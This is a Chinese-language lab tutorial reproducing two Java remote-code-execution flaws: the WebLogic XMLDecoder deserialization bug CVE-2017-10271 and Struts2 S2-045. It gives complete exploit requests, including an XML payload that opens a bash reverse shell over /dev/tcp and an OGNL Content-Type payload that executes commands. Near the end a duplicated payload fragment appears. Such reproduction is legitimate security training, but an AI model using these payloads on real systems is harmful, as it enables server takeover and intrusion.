文章目录

- Java 反序列化漏洞复现

- weblogic

- 环境搭建

- 漏洞复现

- Struts2(s2-045)

- 环境搭建

- 漏洞复现

- **漏洞利用**

Java 反序列化漏洞复现

weblogic

Weblogic < 10.3.6 ‘wls-wsat’ XMLDecoder 反序列化漏洞(CVE-2017-10271)

Weblogic的WLS Security组件对外提供webservice服务,其中使用了XMLDecoder来解析用户传入的XML数据,在解析的过程中出现反序列化漏洞,导致可执行任意命令。

参考链接:

- https://www.exploit-db.com/exploits/43458/

- https://paper.seebug.org/487/

- [https://github.com/Tom4t0/Tom4t0.github.io/blob/master/_posts/2017-12-22-WebLogic%20WLS-WebServices组件反序列化漏洞分析.md](https://github.com/Tom4t0/Tom4t0.github.io/blob/master/_posts/2017-12-22-WebLogic WLS-WebServices组件反序列化漏洞分析.md)

- http://blog.diniscruz.com/2013/08/using-xmldecoder-to-execute-server-side.html

环境搭建

启动测试环境:

sudo docker-compose up -d



等待一段时间,访问http://10.9.75.58:7001/即可看到一个404页面,说明weblogic已成功启动:

漏洞复现

发送如下数据包(注意其中反弹shell的语句,需要进行编码,否则解析XML的时候将出现格式错误):

POST /wls-wsat/CoordinatorPortType HTTP/1.1

Host: 10.9.75.58:7001

Cache-Control: max-age=0

Upgrade-Insecure-Requests: 1

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.5672.93 Safari/537.36

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7

Accept-Encoding: gzip, deflate

Accept-Language: zh-CN,zh;q=0.9

Connection: close

Content-Type: text/xml

Content-Length: 633<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"> <soapenv:Header>

<work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">

<java version="1.4.0" class="java.beans.XMLDecoder">

<void class="java.lang.ProcessBuilder">

<array class="java.lang.String" length="3">

<void index="0">

<string>/bin/bash</string>

</void>

<void index="1">

<string>-c</string>

</void>

<void index="2">

<string>bash -i >& /dev/tcp/10.9.75.58/21 0>&1</string>

</void>

</array>

<void method="start"/></void>

</java>

</work:WorkContext>

</soapenv:Header>

<soapenv:Body/>

</soapenv:Envelope>





成功获取shell:

Struts2(s2-045)

S2-045 Remote Code Execution Vulnerablity

Struts2是什么

Struts2是一个基于MVC设计模式的Web应用框架,它本质上相当于一个servlet,在MVC设计模式中,Struts2作为控制器(Controller)来建立模型与视图的数据交互。Struts 2是Struts的下一代产品,是在 struts 1和WebWork的技术基础上进行了合并的全新的Struts 2框架。其全新的Struts 2的体系结构与Struts 1的体系结构差别巨大。Struts 2以WebWork为核心,采用拦截器的机制来处理用户的请求,这样的设计也使得业务逻辑控制器能够与ServletAPI完全脱离开,所以Struts 2可以理解为WebWork的更新产品。虽然从Struts 1到Struts 2有着非常大的变化,但是相对于WebWork,Struts 2的变化很小。

| 说明 | 内容 |

|---|---|



| 漏洞编号 | CVE- 2017- 5638 |

| 漏洞名称 | Struts2(s2-045)远程命令执行漏洞 |

| 漏洞评级 | 高危 |

| 漏洞描述 | 获取WEB路径,任意命令执行,反弹shell和文件上传 |

| 修复方案 | 升级组件 打补丁 上设备 |

环境搭建

启动测试环境:

sudo docker-compose up -d



访问10.9.75.58:8080页面:



漏洞复现





s2-045漏洞形成分析:

CEV编号:CVE-2017-5638

POST请求发送数据

功能:获取WEB路径,任意命令执行,反弹shell和文件上传

漏洞检测:



使用nacs 扫描漏洞,先进入nacs执行目录:

cd /tools/nacs/0.0.3/nacs_linux_amd64sudo ./nacs -h 10.9.75.58 -pa 8080

漏洞利用



Content-Type: %{#context['com.opensymphony.xwork2.dispatcher.HttpServletResponse'].addHeader('vulhub',233*233)}.multipart/form-data



使用bp抓包

右键发送到重发器,然后修改为POST请求

然后将漏洞利用代码复制到Content-Type中,发包即可

输入我们的漏洞利用代码:

"%{(#xxx='multipart/form-data').(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):((#container=#context['com.opensymphony.xwork2.ActionContext.container']).(#ognlUtil=#container.getInstance(@com.opensymphony.xwork2.ognl.OgnlUtil@class)).(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil.getExcludedClasses().clear()).(#context.setMemberAccess(#dm)))).(#cmd='"pwd"').(#iswin=(@java.lang.System@getProperty('os.name').toLowerCase().contains('win'))).(#cmds=(#iswin?{'cmd.exe','/c',#cmd}:{'/bin/bash','-c',#cmd})).(#p=new java.lang.ProcessBuilder(#cmds)).(#p.redirectErrorStream(true)).(#process=#p.start()).(#ros=(@org.apache.struts2.ServletActionContext@getResponse().getOutputStream())).(@org.apache.commons.io.IOUtils@copy(#process.getInputStream(),#ros)).(#ros.flush())}"

结果:

.getOutputStream())).(@org.apache.commons.io.IOUtils@copy(#process.getInputStream(),#ros)).(#ros.flush())}"

结果:[外链图片转存中...(img-LAt7zGPA-1694443187651)]